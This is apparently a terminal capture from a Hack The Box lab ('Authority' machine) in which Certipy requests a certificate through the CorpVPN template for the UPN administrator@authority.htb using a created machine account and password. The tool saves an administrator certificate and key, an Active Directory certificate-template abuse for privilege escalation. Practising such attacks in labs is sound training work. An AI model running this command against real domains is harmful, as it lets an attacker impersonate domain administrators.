 ┌──(zerodol㉿kali)-[~/hackthebox/machines/Authority]
└─$ certipy req -username fake$ -password 'Zerodol@1234' -dc-ip 10.10.11.222 -ca AUTHORITY-CA -upn administrator@authority.htb -dns aut
hority.thb -template CorpVPN -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.11.222[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.11.222[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 4
[*] Got certificate with multiple identifications
    UPN: 'administrator@authority.htb'
    DNS Host Name: 'authority.thb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_authority.pfx'

┌──(zerodol㉿kali)-[~/hackthebox/machines/Authority]
└─$